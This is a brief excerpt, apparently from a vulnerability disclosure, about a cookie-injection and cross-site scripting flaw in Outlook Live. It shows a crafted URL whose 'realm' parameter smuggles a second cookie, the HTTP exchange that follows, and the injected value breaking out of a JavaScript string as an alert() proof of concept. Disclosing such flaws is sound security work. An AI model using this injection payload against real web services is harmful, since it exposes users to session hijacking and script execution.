 https://outlook.live.com/owa/?realm=hotmail.com;, ClientId='-alert(2)-'
HTTP/1.1 200 OK
[...]
Set-Cookie: realm=hotmail.com;, ClientId='-alert(2)-'
GET / HTTP/1.1
[...]
Safari sets 2 cookies
Cookie: realm=hotmail.com; ClientId='-alert(2)-'
window.clientId = ''-alert(2)-'';